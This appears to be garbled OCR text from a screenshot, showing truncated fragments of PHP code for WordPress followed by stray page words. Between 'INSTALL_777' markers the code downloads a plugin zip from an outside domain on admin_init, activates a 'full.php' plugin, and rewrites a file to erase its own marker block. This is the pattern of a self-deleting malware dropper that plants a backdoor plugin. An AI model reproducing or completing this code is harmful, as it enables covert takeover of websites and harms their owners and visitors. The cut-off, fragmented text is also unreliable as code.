
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
new spingrann